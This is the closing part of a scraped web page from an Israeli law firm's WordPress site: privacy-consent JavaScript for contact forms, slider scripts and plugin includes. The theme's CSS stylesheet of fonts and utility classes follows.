  function contrastColorForBg(bg){
    var L = luminance(bg.r,bg.g,bg.b);
    return (L < 0.5) ? '#ffffff' : '#111111';
  }

  function createExternalConsentNode(text){
    var wrapper = document.createElement('div');
    wrapper.className = 'ilpc-consent-p ilpc-field ilpc-external-consent';
    wrapper.setAttribute('dir','rtl');

    var label = document.createElement('label');
    label.style.display = 'inline-block';

    var chk = document.createElement('input');
    chk.type = 'checkbox';
    chk.className = 'ilpc-external-checkbox';
    chk.setAttribute('aria-label', 'אישור מדיניות הפרטיות');
    chk.style.marginLeft = '8px';

    var span = document.createElement('span');
    span.className = 'ilpc-external-label';
    span.innerHTML = text || '';

    try {
      if (cfg.label_size) span.style.fontSize = (Number(cfg.label_size) || 0) + 'px';
      if (cfg.label_font) span.style.fontFamily = cfg.label_font;
      if (cfg.label_color) {
        span.style.color = cfg.label_color;
      }
    } catch(e){}

    label.appendChild(chk);
    label.appendChild(span);
    wrapper.appendChild(label);

    var err = document.createElement('div');
    err.className = 'ilpc-error';
    err.style.display = 'none';
    err.setAttribute('aria-live','polite');
    wrapper.appendChild(err);

    return wrapper;
  }

  function ensureHiddenInput(form){
    var hid = form.querySelector('input[name="privacy_consent"]');
    if (!hid){
      hid = document.createElement('input');
      hid.type = 'hidden';
      hid.name = 'privacy_consent';
      hid.value = '';
      form.appendChild(hid);
    }
    return hid;
  }

  function attachExternalConsent(form, text){
    if (!form || form.dataset.ilpcBound) return;
    var parent = form.parentNode || form.parentElement;
    if (!parent) return;

    var node = createExternalConsentNode(text);
    if (form.nextSibling) parent.insertBefore(node, form.nextSibling);
    else parent.appendChild(node);

    var hid = ensureHiddenInput(form);
    var chk = node.querySelector('.ilpc-external-checkbox');
    var span = node.querySelector('.ilpc-external-label');
    var err = node.querySelector('.ilpc-error');

    // init state
    var pre = hasConsent() || (hid && hid.value==='1');
    chk.checked = !!pre;
    hid.value = chk.checked ? '1' : '';

    chk.addEventListener('change', function(){
      hid.value = chk.checked ? '1' : '';
      if (err){ err.style.display = hid.value ? 'none' : 'none'; }
    });

    if (!cfg.label_color){
      try {
        var bg = findBackgroundColor(node);
        var color = contrastColorForBg(bg);
        span.style.color = color;
        Array.prototype.forEach.call(span.querySelectorAll('a'), function(a){ a.style.color = 'inherit'; });
      } catch(e){}
    } else {
      Array.prototype.forEach.call(node.querySelectorAll('a'), function(a){ a.style.color = 'inherit'; });
    }

    form.dataset.ilpcBound = '1';
    node.dataset.ilpcFor = form.id || '';
  }

  function enforceOnForm(form, errorSel){
    if (form.dataset.ilpcSubmitBound) return;
    form.addEventListener('submit', function(e){
      var hid = form.querySelector('input[name="privacy_consent"]');
      var ok = hid && hid.value==='1';
      if (!ok){
        e.preventDefault(); e.stopPropagation();
        var ext = form.nextElementSibling && form.nextElementSibling.classList && form.nextElementSibling.classList.contains('ilpc-external-consent') ? form.nextElementSibling : null;
        var err = (ext && ext.querySelector('.ilpc-error')) || form.querySelector(errorSel) || form.querySelector('.ilpc-error');
        if (err){ err.textContent = 'יש לאשר את מדיניות הפרטיות לפני שליחה.'; err.style.display = 'block'; }
        var chk = ext && ext.querySelector('.ilpc-external-checkbox');
        if (chk) try{ chk.focus(); }catch(e){}
      }
    }, true);
    form.dataset.ilpcSubmitBound = '1';
  }

  function injectCF7(){
    document.querySelectorAll('form.wpcf7-form').forEach(function(form){
      if (!cfg.enableCF7) return;
      if (form.dataset.ilpcBound) return;
      var text = (cfg.label||'').replace('מדיניות הפרטיות', policyLinkHTML());
      attachExternalConsent(form, text);
      enforceOnForm(form, '.wpcf7-not-valid-tip');
    });
  }

  function injectElementor(){
    document.querySelectorAll('form.elementor-form').forEach(function(form){
      if (!cfg.enableElementor) return;
      if (form.dataset.ilpcBound) return;
      var text = (cfg.label||'').replace('מדיניות הפרטיות', policyLinkHTML());
      attachExternalConsent(form, text);
      enforceOnForm(form, '.elementor-message');
    });
  }

  var obs = null;
  function startObserver(){
    if (obs) return;
    obs = new MutationObserver(function(muts){
      muts.forEach(function(m){
        if (m.addedNodes && m.addedNodes.length){
          setTimeout(function(){ injectCF7(); injectElementor(); }, 30);
        }
      });
    });
    obs.observe(document.body || document.documentElement, { childList: true, subtree: true });
  }

  function policyLinkHTML(){
    if (cfg.enableModal) return '<a href="#" class="ilpc-policy-link" data-ilpc-open="1">מדיניות הפרטיות</a>';
    return '<a href="'+cfg.policyUrl+'" target="_blank" rel="noopener">מדיניות הפרטיות</a>';
  }

  // Accessibility & modal focus handling
  let ilpcLastActiveElement = null;

  function openModal(){
    const m = document.getElementById('ilpc-modal');
    if(!m) return;

    // remember previously focused element
    ilpcLastActiveElement = (document.activeElement && document.activeElement instanceof HTMLElement) ? document.activeElement : null;

    const f = m.querySelector('.ilpc-frame');
    const fallback = m.querySelector('.ilpc-modal-fallback');
    const src = (f && (f.getAttribute('data-src') || f.dataset.src)) || cfg.policyUrl || '';

    // always assign src (fixes conditional logic failures)
    if(f && src){
      try { f.style.display = ''; } catch(e){}
      try { f.src = src; } catch(e){}
      // onload/onerror handling
      f.onload = function(){
        try { if(fallback){ fallback.style.display = 'none'; fallback.innerHTML = ''; } } catch(e){}
        try { f.style.display = ''; } catch(e){}
      };
      f.onerror = function(){
        if(fallback){
          fallback.style.display = 'block';
          fallback.innerHTML = '<p>Содержимое не может быть показано во всплывающем окне (политика страницы не позволяет встраивать). <a href="'+encodeURI(src)+'" target="_blank" rel="noopener">Открыть в новой вкладке</a></p>';
        }
        try { f.style.display = 'none'; } catch(e){}
      };
      // timeout fallback if nothing happens (for silent cross-origin cases)
      setTimeout(function(){
        try{
          if(f && f.style.display !== 'none'){
            // likely loading fine or cross-origin load — leave it
          } else {
            if(fallback && fallback.innerHTML === '') {
              fallback.style.display = 'block';
              fallback.innerHTML = '<p>Не удалось загрузить предварительный просмотр. <a href="'+encodeURI(src)+'" target="_blank" rel="noopener">Открыть в новой вкладке</a></p>';
            }
          }
        }catch(e){}
      }, 2500);
    } else if (fallback){
      fallback.style.display = 'block';
      fallback.innerHTML = '<p>Нет ссылки для загрузки политики. <a href="'+encodeURI(cfg.policyUrl)+'" target="_blank" rel="noopener">Открыть в новой вкладке</a></p>';
    }

    // show modal
    try { m.setAttribute('aria-hidden','false'); } catch(e){}
    document.documentElement.style.overflow = 'hidden';
    // move focus to close button
    setTimeout(function(){
      try {
        var btn = m.querySelector('#ilpc-modal-close');
        if(btn && typeof btn.focus === 'function') btn.focus();
      } catch(e){}
    }, 10);
  }

  function closeModal(){
    const m = document.getElementById('ilpc-modal');
    if(!m) return;

    // first restore focus to previously focused element if possible
    try {
      if(ilpcLastActiveElement && typeof ilpcLastActiveElement.focus === 'function') {
        ilpcLastActiveElement.focus();
        // delay hiding aria-hidden slightly to avoid "blocked aria-hidden" warnings
        setTimeout(function(){
          try { m.setAttribute('aria-hidden','true'); } catch(e){}
        }, 10);
      } else {
        try { document.body.focus(); } catch(e){}
        try { m.setAttribute('aria-hidden','true'); } catch(e){}
      }
    } catch(e){
      try { m.setAttribute('aria-hidden','true'); } catch(e){}
    }

    document.documentElement.style.overflow = '';
  }

  // Delegated click handling — supports clicks on inner elements
  document.addEventListener('click', function(e){
    var t = e.target;
    var opener = null;
    try {
      if (t && t.getAttribute && t.getAttribute('data-ilpc-open')==='1') opener = t;
      else if (t && t.closest) opener = t.closest('[data-ilpc-open="1"]');
    } catch(err){ opener = null; }

    if (opener){
      e.preventDefault();
      ilpcLastActiveElement = opener;
      openModal();
      return;
    }

    if (t && (t.id==='ilpc-modal-close' || t.classList.contains('ilpc-backdrop'))) closeModal();
  });

  document.addEventListener('keydown', function(e){ if(e.key==='Escape') closeModal(); });

  document.addEventListener('DOMContentLoaded', function(){
    // Apply font size / font family / explicit color to existing consent-wrap labels
    try {
      if (cfg.label_size){
        document.querySelectorAll('.ilpc-consent-wrap label, .ilpc-external-consent .ilpc-external-label').forEach(function(el){
          el.style.fontSize = (Number(cfg.label_size) || 0) + 'px';
        });
      }
      if (cfg.label_font){
        document.querySelectorAll('.ilpc-consent-wrap label, .ilpc-external-consent .ilpc-external-label').forEach(function(el){
          el.style.fontFamily = cfg.label_font;
        });
      }
      if (cfg.label_color){
        document.querySelectorAll('.ilpc-consent-wrap label, .ilpc-external-consent .ilpc-external-label').forEach(function(el){
          el.style.color = cfg.label_color;
        });
      } else {
        document.querySelectorAll('.ilpc-external-consent').forEach(function(wrapper){
          var span = wrapper.querySelector('.ilpc-external-label');
          if(span){
            try{
              var bg = findBackgroundColor(wrapper);
              var color = contrastColorForBg(bg);
              span.style.color = color;
              Array.prototype.forEach.call(span.querySelectorAll('a'), function(a){ a.style.color = 'inherit'; });
            }catch(e){}
          }
        });
      }
    } catch(e){}

    if (cfg.enableBanner && !hasConsent()) showBanner();
    injectCF7();
    injectElementor();
    startObserver();
    var acc=document.getElementById('ilpc-accept'); if(acc) acc.addEventListener('click', setConsent);
    var cls=document.getElementById('ilpc-close');  if(cls) cls.addEventListener('click', hideBanner);
  });

  window.addEventListener('load', function(){ injectCF7(); injectElementor(); });

})();
//# sourceURL=ilpc-js-after
/* ]]> */
</script>
<script type="text/javascript" id="leos_seo-frontend-js-extra">
/* <![CDATA[ */
var leos_settings = {"headers_map":["h1","h2","h3"],"slick_support":"","ajax_url":"https://adimrlaw.com/wp-admin/admin-ajax.php"};
//# sourceURL=leos_seo-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://adimrlaw.com/wp-content/plugins/leos-seo/assets/js/frontend.js?ver=3.0.0" id="leos_seo-frontend-js"></script>
<script type="text/javascript" src="https://adimrlaw.com/wp-content/themes/bmalka/js/myjs.js?ver=6.9" id="custom3-script-js"></script>
<script type="text/javascript" src="https://adimrlaw.com/wp-content/themes/bmalka/js/cfmap.js?ver=6.9" id="custom4-script-js"></script>
<script type="text/javascript" src="https://adimrlaw.com/wp-content/plugins/creame-whatsapp-me/public/js/qr-creator.min.js?ver=1.0.0" id="joinchat-qr-js" defer="defer" data-wp-strategy="defer" fetchpriority="low"></script>
<script type="text/javascript" src="https://adimrlaw.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.9" id="joinchat-js" defer="defer" data-wp-strategy="defer" fetchpriority="low"></script>
        <div id="ilpc-banner" class="ilpc-banner" role="dialog" aria-live="polite" aria-hidden="true" dir="rtl">
            <div class="ilpc-text">
                אנו משתמשים במידע בהתאם למדיניות הפרטיות. המשך שימוש באתר מהווה הסכמה.                &nbsp;
                    <a href="https://adimrlaw.com/מדיניות-פרטיות/" target="_blank" rel="noopener">מדיניות הפרטיות</a>
                            </div>
            <div class="ilpc-actions">
                <button id="ilpc-accept" class="ilpc-btn ilpc-accept">אני מאשר/ת</button>
                <button id="ilpc-close" class="ilpc-btn ilpc-close" aria-label="סגירה">סגור</button>
            </div>
        </div>        <div id="ilpc-modal" aria-hidden="true" role="dialog" aria-modal="true">
            <div class="ilpc-backdrop" aria-hidden="true"></div>
            <div class="ilpc-dialog" role="document" dir="rtl">
                <div class="ilpc-modal-header">
                    <h3 class="ilpc-modal-title">מדיניות הפרטיות</h3>
                    <button id="ilpc-modal-close" class="ilpc-modal-close" type="button" aria-label="סגור">סגור</button>
                </div>
                <div class="ilpc-modal-body">
                    <iframe class="ilpc-frame" src="" data-src="https://adimrlaw.com/מדיניות-פרטיות/"></iframe>
                    <div class="ilpc-modal-fallback" style="display:none;padding:18px;box-sizing:border-box;height:100%;overflow:auto;color:#fff;background:#111;">
                        <!-- fallback content set by JS -->
                    </div>
                </div>
                <div class="ilpc-modal-footer">
                    אם התוכן לא נטען – <a href="https://adimrlaw.com/מדיניות-פרטיות/" target="_blank" rel="noopener">פתחו בטאב חדש</a>.
                </div>
            </div>
        </div>
<script type="text/javascript" src="https://adimrlaw.com/wp-content/themes/bmalka/js/slick.min.js"></script>
<script>
$('.question').click(function(){
    $(this).toggleClass('active');
    if($(this).hasClass('active')){
          $(this).find('.quest').attr('src','https://adimrlaw.com/wp-content/themes/bmalka/images/quest2.png');
    }else {
        $(this).find('.quest').attr('src','https://adimrlaw.com/wp-content/themes/bmalka/images/quest.png');
    }
    $(this).closest('.faq').toggleClass('active');
    $(this).closest('.faq').find('.answer').toggleClass('active');
});
$(document).ready(function() {
    $('.topimages').slick({
      rtl:true,
      slidesToShow:1,
      pauseOnHover:false,
      autoplay:true,
      dots:false,
      fade:true,
      speed:3000,
      autoplaySpeed: 3000,
});
$('.recs').slick({
  rtl:true,
  slidesToShow:1,
  pauseOnHover:false,
  autoplay:true,
  dots:false,
  fade:true,
  speed:3000,
  autoplaySpeed: 3000,
});
$('.slider1').slick({
  rtl:true,
  slidesToShow:1,
  pauseOnHover:false,
  autoplay:true,
  dots:false,
  fade:true,
  speed:3000,
  autoplaySpeed: 3000,
});
$('.slider2').slick({
  rtl:true,
  slidesToShow:1,
  pauseOnHover:false,
  autoplay:true,
  dots:false,
  fade:true,
  speed:3000,
  autoplaySpeed: 3000,
});
$('.videoswrap').slick({
  rtl:true,
  slidesToShow:3,
  pauseOnHover:false,
  autoplay:false,
  dots:false,
  fade:false,
  speed:3000,
  autoplaySpeed: 3000,
  responsive: [

  {
    breakpoint: 600,
    settings: {
      slidesToShow: 2,
      dots:true,
    }
  },
  {
    breakpoint: 480,
    settings: {
      slidesToShow: 1,

    }
  }
  // You can unslick at a given breakpoint now by adding:
  // settings: "unslick"
  // instead of a settings object
]
});
});
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d9d2255905ed4a6182ae352c267cf515","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://adimrlaw.com/wp-content/themes/bmalka/style.css?v=1741247836
body_size: 12516
content:
@charset "UTF-8";
/*
Theme Name: Leos Template 3
Theme URI: http://www.leos.co.il
Description: אתר בעיצוב אישי מחברת לאוס מדיה
Author: Dror Seltzer @LEOS
Version: 3
*/

/*
font-family: Almoni;

@import url(http://fonts.googleapis.com/earlyaccess/opensanshebrew.css);
font-family: 'Open Sans Hebrew', sans-serif;

font-family: 'Amatica SC', cursive;
font-family: 'Assistant', sans-serif;
*/
@font-face{
	font-family:'almoni-tzar';
	font-weight:100; /*(light)*/
	font-style: normal;
	src: url('fonts/almoni-tzar/almoni-tzar-aaa-100.eot');
	src: url('fonts/almoni-tzar/almoni-tzar-aaa-100.eot?#iefix') format('embedded-opentype'),
		url('fonts/almoni-tzar/almoni-tzar-aaa-100.ttf') format('truetype'),
		url('fonts/almoni-tzar/almoni-tzar-aaa-100.woff') format('woff');
}
@font-face{
	font-family:'almoni-tzar';
	font-weight:200; /*(light)*/
	font-style: normal;
	src: url('fonts/almoni-tzar/almoni-tzar-aaa-200.eot');
	src: url('fonts/almoni-tzar/almoni-tzar-aaa-200.eot?#iefix') format('embedded-opentype'),
		url('fonts/almoni-tzar/almoni-tzar-aaa-200.ttf') format('truetype'),
		url('fonts/almoni-tzar/almoni-tzar-aaa-200.woff') format('woff');
}
@font-face{
	font-family:'almoni-tzar';
	font-weight:300; /*(light)*/
	font-style: normal;
	src: url('fonts/almoni-tzar/almoni-tzar-aaa-300.eot');
	src: url('fonts/almoni-tzar/almoni-tzar-aaa-300.eot?#iefix') format('embedded-opentype'),
		url('fonts/almoni-tzar/almoni-tzar-aaa-300.ttf') format('truetype'),
		url('fonts/almoni-tzar/almoni-tzar-aaa-300.woff') format('woff');
}
@font-face{
	font-family:'almoni-tzar';
	font-weight:400; /*(regular)*/
	font-style: normal;
	src: url('fonts/almoni-tzar/almoni-tzar-aaa-400.eot');
	src: url('fonts/almoni-tzar/almoni-tzar-aaa-400.eot?#iefix') format('embedded-opentype'),
		url('fonts/almoni-tzar/almoni-tzar-aaa-400.ttf') format('truetype'),
		url('fonts/almoni-tzar/almoni-tzar-aaa-400.woff') format('woff');
}
@font-face{
	font-family:'almoni-tzar';
	font-weight:700; /*(bold)*/
	font-style: normal;
	src: url('fonts/almoni-tzar/almoni-tzar-aaa-700.eot');
	src: url('fonts/almoni-tzar/almoni-tzar-aaa-700.eot?#iefix') format('embedded-opentype'),
		url('fonts/almoni-tzar/almoni-tzar-aaa-700.ttf') format('truetype'),
		url('fonts/almoni-tzar/almoni-tzar-aaa-700.woff') format('woff');
}

@font-face{
	font-family:'Assistant';
	font-weight:300; /*(light)*/
	font-style: normal;
	src: url('fonts/Assistant/Assistant-Light.ttf') format('truetype');

}
@font-face{
	font-family:'Assistant';
	font-weight:400; /*(regular)*/
	font-style: normal;
	src: url('fonts/Assistant/Assistant-Regular.ttf') format('truetype');
}
@font-face{
	font-family:'Assistant';
	font-weight:700; /*(bold)*/
	font-style: normal;
	src: url('fonts/Assistant/Assistant-Bold.ttf') format('truetype');
}
@font-face{
	font-family:'Assistant';
	font-weight:900; /*(black)*/
	font-style: normal;
	src: url('fonts/Assistant/Assistant-SemiBold.ttf') format('truetype');
}




@font-face{
	font-family:'Rubik';
	font-weight:300; /*(light)*/
	font-style: normal;
	src: url('fonts/Rubik/Rubik-Light.ttf') format('truetype');

}
@font-face{
	font-family:'Rubik';
	font-weight:400; /*(regular)*/
	font-style: normal;
	src: url('fonts/Rubik/Rubik-Regular.ttf') format('truetype');
}
@font-face{
	font-family:'Rubik';
	font-weight:500; /*(regular)*/
	font-style: normal;
	src: url('fonts/Rubik/Rubik-Medium.ttf') format('truetype');
}
@font-face{
	font-family:'Rubik';
	font-weight:700; /*(bold)*/
	font-style: normal;
	src: url('fonts/Rubik/Rubik-Bold.ttf') format('truetype');
}
@font-face{
	font-family:'Rubik';
	font-weight:900; /*(black)*/
	font-style: normal;
	src: url('fonts/Rubik/Rubik-SemiBold.ttf') format('truetype');
}

.backgroundGlass{
	/*background: rgba(65, 62, 62, 0.27);*/
	box-shadow: 0 4px 30px rgba(0, 0, 0, 0.1);
	backdrop-filter: blur(0px);
	-webkit-backdrop-filter: blur(0px);
	border: 1px solid rgba(255, 255, 255, 0.3);
}

* {
  margin: 0;
  padding: 0;
}
*, *:after, *:before {
    -webkit-box-sizing: border-box;
       -moz-box-sizing: border-box;
    		box-sizing: border-box;
}
html,
body {
	font-size: 18px;
	font-family: Rubik;
	height: 100%;
}
iframe { max-width: 100%; }

.hfs12{font-size: 12px;}
.hfs14{font-size: 14px;}
.hfs15{font-size: 15px;}
.hfs16{font-size: 16px;}
.hfs17{font-size: 17px;}
.hfs18{font-size: 18px;}
.hfs19{font-size: 19px;}
.hfs20 { font-size: 20px;font-size: calc(14px + 0.313vw); }
.hfs21 { font-size: 21px;font-size: calc(14px + 0.365vw); }
.hfs22 { font-size: 22px;font-size: calc(16px + 0.313vw); }
.hfs23 { font-size: 23px;font-size: calc(16px + 0.365vw); }
.hfs24 { font-size: 24px;font-size: calc(18px + 0.313vw); }
.hfs25 { font-size: 25px;font-size: calc(18px + 0.37vw); }
.hfs26 { font-size: 26px;font-size: calc(19px + 0.366vw); }
.hfs27 { font-size: 27px;font-size: calc(19px + 0.415vw); }
.hfs28 { font-size: 28px;font-size: calc(20px + 0.418vw); }
.hfs30 { font-size: 30px;font-size: calc(20px + 0.52vw); }
.hfs35 { font-size: 35px;font-size: calc(20px + 0.81vw); }
.hfs37 { font-size: 37px;font-size: calc(20px + 0.88vw); }
.hfs40 { font-size: 40px;font-size: calc(20px + 1.043vw); }
.hfs45 { font-size: 45px;font-size: calc(25px + 1.05vw); }
.hfs50 { font-size: 50px;font-size: calc(20px + 1.56vw); }
.hfs55 { font-size: 55px;font-size: calc(25px + 1.6vw); }
.hfs60 { font-size: 60px;font-size: calc(20px + 2.085vw); }
.hfs65 { font-size: 65px;font-size: calc(25px + 2.1vw); }
.hfs70 { font-size: 70px;font-size: calc(20px + 2.605vw); }
.hfs75 { font-size: 75px;font-size: calc(25px + 2.61vw); }
.hfs80 { font-size: 80px;font-size: calc(25px + 2.87vw); }
.hfs85 { font-size: 85px;font-size: calc(25px + 3.125vw); }
.hfs90 { font-size: 90px;font-size: calc(25px + 3.39vw); }
.hfs95 { font-size: 95px;font-size: calc(25px + 3.64vw); }
.hfs100 { font-size: 100px;font-size: calc(25px + 3.92vw);line-height: 1; }
.hfs105 { font-size: 105px;font-size: calc(25px + 4.17vw);line-height: 1; }
.hfs110 { font-size: 110px;font-size: calc(20px + 4.69vw);line-height: 1; }
.hfs150 { font-size: 150px;font-size: calc(25px + 6.52vw);line-height: 1; }
.hfs180 { font-size: 180px;font-size: calc(25px + 8.6vw);line-height: 0.85; }
.hfs180 { font-size: 180px;font-size: calc(25px + 8.6vw);line-height: 0.85; }
.Assistant{font-family: Assistant !important; font-weight: 400;}
.txright{text-align: right;}
.txleft{text-align: left;}
.topz{top: 0;}
.leftz{left: 0;}
.rightz{right: 0;}
/*colors*/
.wcolor,.white{color:white !important;}
.blcolor{color:black;}
.bluecolor{color:#1E90FF;}
.bgrcolor{background-color:#98b76d;}
.bgwhite{	background-color: rgba(255, 255, 255, 0.8);}
.bgwhite1{	background-color: rgba(255, 255, 255, 0.3);}
.bgrw{background-color: white;}
.bgblack{background-color: rgba(0, 0, 0, 0.5);}
.bgblack1{background-color: rgba(0, 0, 0, 0.7);}



/*width*/
.w5{width: 5%;}
.w10 {width: 10%;}
.w13 {width: 13%;}
.w15 {width: 15%;}
.w20{width: 20%;}
.w21{width: 21%;}
.w25{width: 25%;}
.w28{width: 28%;}
.w30{width: 30%;}
.w33{width: 33%;}
.w35{width: 35%;}
.w40{width: 40%;}
.w45{width: 45%;}
.w49{width: 49%;}
.w50{width: 50%;}
.w55{width: 55%;}
.w60{width: 60%;}
.w65{width: 65%;}
.w70{width: 70%;}
.w73{width: 73%;}
.w75{width: 75%;}
.w80{width: 80%;}
.w83{width: 83%;}
.w85{width: 85%;}
.w90{width: 90%;}
.w100{width: 100%;}
.w32{width: 32px;}
.w300{width: 300px;}
.wp5{width: 5px;}
.wp15{width:15px;}
.wp20{width:20px;}
.wp30{width:30px;}
.wp50{width:50px;}
.col2{width: calc(100%/2 - 5px);}
.col222{width: calc(100%/2 - 10px);}
.col20{width: calc(100%/2 - 20px);}
.col2222{width: calc(100%/2 - 30px);}
.col22{width: calc(100%/2 - 100px);}
.row2{width: calc(100%/2);}
.row3{width: calc(100%/3);}
.col3{width: calc(100%/3 - 5px);}
.col33{width: calc(100%/3 - 50px);}
.col333{width: calc(100%/3 - 20px);}
.col3333{width: calc(100%/3 - 15px);}
.colm3{width: calc(100%/3 - 10px);}
.col37{width: 37%;}
.row4{width: calc(100%/4);}
.col444{width: calc(100%/4 - 5px);}
.col4{width: calc(100%/4 - 10px);}
.col44{width: calc(100%/4 - 30px);}
.row5{width: calc(100%/5);}
.col5{width: calc(100%/5 - 10px);}
.col55{width: calc(100%/5 - 20px);}
.mxw100{max-width: 100px;}
.mxw200{max-width: 200px;}
.mxw300{max-width: 300px;}
.rad{border-radius: 10px;}
.rad5{border-radius: 5px;}
.top20{top:250px;}
.bottom{bottom:0;}
.left50{left:50px;}
.txright{text-align: right;}
.mrgtb3020{margin: 18px 0px 10px 0px;}

/*height*/
.hp5{height: : 5px;}
.hp15{height:15px;}
.hp30{height:30px;}
.h32{height: 32px;}
.h50{height: 50px;}
.h80{height: 80px;}
.h120{height: 120px;}
.h220{height: 220px;}
.h250{height: 250px;}
.h100{height: 100%;}
.mxh560{max-height: 560px;}
.h120{height: 120px;}
.h950{height: 950px;}
.mxh100{max-height: 100px;}
.mxh150{max-height: 150px;}
.mhx250{max-height: 250px;}
.mxh30{max-height: 300px;}
.mxh35{max-height: 350px;}
.mxh20{max-height: 200px;}
.mxh22{max-height: 220px;}
.mxh27{max-height: 270px;}
.mxh40{max-height: 400px;}
.mxh45{max-height: 450px;}
.mxh50{max-height: 500px;}
.mxh55{max-height: 550px;}
.mxh60{max-height: 600px;}
.mxh65{max-height: 650px;}
.mxh70{max-height: 700px;}
.mxh75{max-height: 750px;}
.mxh80{max-height: 800px;}
.mxh85{max-height: 850px;}
.mxh90{max-height: 900px;}
.bckp{ background-position-y: -105px;}

/*margin/padding*/
.mrgz{margin: 0;}
.mrl5{margin-left: 5px;}
.mrgl10{margin-left: 10px;}
.mrgl20{margin-left: 20px;}
.mrgl30{margin-left: 30px;}
.mrgl50{margin-left: 50px;}
.mrgr5{margin-right: 5px;}
.mrgr10{margin-right: 10px;}
.mrgr20{margin-right: 20px;}
.mrgr30{margin-right: 30px;}
.mrgr35{margin-right: 35px;}
.mrgr100{margin-right: 100px;}
.mrg10{margin: 10px;}
.mrg30{margin:30px;}
.mrg40{margin: 40px;}
.mrgbz{margin-bottom: 0;}
.mrgb5{margin-bottom: 5px;}
.mrgb8{margin-bottom: 8px;}
.mrgb10{margin-bottom: 10px;}
.mrgb15{margin-bottom: 15px;}
.mrgb20{margin-bottom: 20px;}
.mrgb25{margin-bottom: 25px;}
.mrgb40{margin-bottom: 40px;}
.mrgb60{margin-bottom: 60px;}
.mrgb80{margin-bottom: 80px;}
.mrgt5{margin-top: 5px;}
.mrgt10{margin-top: 10px;}
.mrgt15{margin-top: 15px;}
.mrgt20{margin-top: 20px;}
.mrgt40{margin-top: 40px;}
.mrgt50{margin-top:50px;}
.mrgt80{margin-top: 80px;}
.mrglr30{margin: 0px 30px;}
.mrgtb40{margin: 40px 0px;}
.flotleft{float: left; clear: both;}
.mrgtb10{margin: 10px 0px;}
.mrgtb70{margin: 70px 0px;}
/*padding*/
.pdg5{padding:5px}
.pdg10{padding: 10px;}
.pdg20{padding: 20px;}
.pdg30{padding: 30px;}
.pdg40{padding: 40px;}
.pdg35{padding: 35px;}
.pdgtb5{padding: 5px 0px;}
.pdgtb10{padding: 10px 0px;}
.pdgtb15{padding: 15px 0px;}
.pdgtb30{padding: 30px 0px;}
.pdgtb20{padding: 20px 0px;}
.pdgtb40{padding: 40px 0px;}
.pdgtb80{padding: 80px 0px;}
.pdgtb100{padding: 100px 0px;}
.pdglr10{padding: 0px 10px;}
.pdglr20{padding: 0px 20px;}
.pdglr25{padding: 0px 25px;}
.pdglr30{padding: 0px 30px;}
.pdg1020{padding: 10px 20px;}
.pdg4010{padding: 40px 10px;}
.pdgl{padding-left: 20px;}


.pdl10{padding-left: 10px;}
.pdgl40{padding-left: 40px;}
.pdgl20{padding-left: 20px;}
.pdgl3{padding-left: 3px;}

.pdr5{padding-right: 5px;}
.pdr80{padding-right: 80px;}
.pdr10{padding-right: 10px;}
.pdr20{padding-right: 20px;}
.pdr60{padding-right: 60px;}

.pdgt10{padding-top: 10px;}
.pdgt30{padding-top: 30px;}
.pdgt96{padding-top: 96px;}
.pdgt100{padding-top: 100px;}
.pdgt130{padding-top: 130px;}
.pdgt10per{padding-top: 10%;}
.pdgt200{padding-top: 200px;}
.pdgt40{padding-top: 40px;}
.pdgt80{padding-top:80px; }

.pdgb100{padding-bottom: 100px;}
.pdgb80{padding-bottom: 80px;}
.pdgb40{padding-bottom: 40px;}
.pdgb20{padding-bottom: 20px;}
.pdgb15{padding-bottom: 15px;}
.pdgb10{padding-bottom: 10px;}
.pdgb60{padding-bottom: 60px;}
.pdgb70{padding-bottom: 70px;	}
.pdgb5{padding-bottom: 5px;}
.pdgb200{padding-bottom: 200px;}



.container { width: 96%;max-width: 1024px;margin: 0 auto; }
.container.c9 { width: calc(100% - 80px);max-width: none; }
.container.c700 { max-width: 700px; }
.container.c900 { max-width: 900px; }
.container.c12 { max-width: 1200px; }
.container.c13 { max-width: 1300px; }
.container.c14 { max-width: 1400px; }
.container.c15 { max-width: 1500px; }
.container.c16 { max-width: 1600px; }
.container.c17 { max-width: 1730px; }
.container.c18 { max-width: 1800px; }
.container.c19 { max-width: 1900px; }
.clear { clear: both; }
.center { text-align: center; }
.right{ text-align: right;}
.left{text-align: left;}
.alignleft { float: left; }
.lft50{left: 50px;}
.top20p{top:20px;}
.minh120{min-height: 54px;}
.fixedbg { background-attachment: fixed; }
.alignright { float: right; }
.aligncenter { display: block; margin: 0 auto; }
.alignbottom{	  -webkit-box-pack: end;
	-ms-flex-pack: center;
	-webkit-justify-content: center;
	justify-content: flex-end;
	display:-moz-flex;
	display:-ms-flexbox;
	display:-webkit-flex;
	display:flex;
   -webkit-box-align: flex-end;
   -ms-flex-align: flex-end;
   -ms-grid-row-align: flex-end;
   -webkit-align-items: flex-end;
   align-items: flex-end;}
.itemscenter{align-items: center;}
.margin {margin: 0 auto;}
.absolute{position: absolute;}
.bottom{bottom:0;}
.bordr{border-right:4px solid #96c22b; padding-right: 10px;}
.bordl{border-left: 1px solid white; }
.bordl2{border-left: 1px solid black; }
.bordlb{border-left: 1px solid black; width: 34%;}
.Assistant{font-family: 'Assistant';}
.tzar{font-family: 'Assistant-tzar';}
.mtzar{font-family: 'mikhmoret-tzar';}
.almr{font-family: 'almoni-tzar';}
.rotate90{
	-webkit-transform: rotate(-90deg);
	-moz-transform: rotate(-90deg);
	-o-transform: rotate(-90deg);
	-ms-transform: rotate(-90deg);
	transform: rotate(-90deg);
}
.lh0{ line-height: 0 !important; }
.lh05{ line-height: 0.5 !important; }
.lh1 { line-height: 1; }
.lh11 { line-height: 1.1; }
.lh12 { line-height: 1.2; }
.lh125{line-height: 1.25;}
.lh13 { line-height: 1.3; }
.lh14 { line-height: 1.4; }
.lh15 { line-height: 1.5; }
.lh17{line-height: 1.7;}
.lh19{line-height: 1.9;}
.lh2{line-height: 2;}
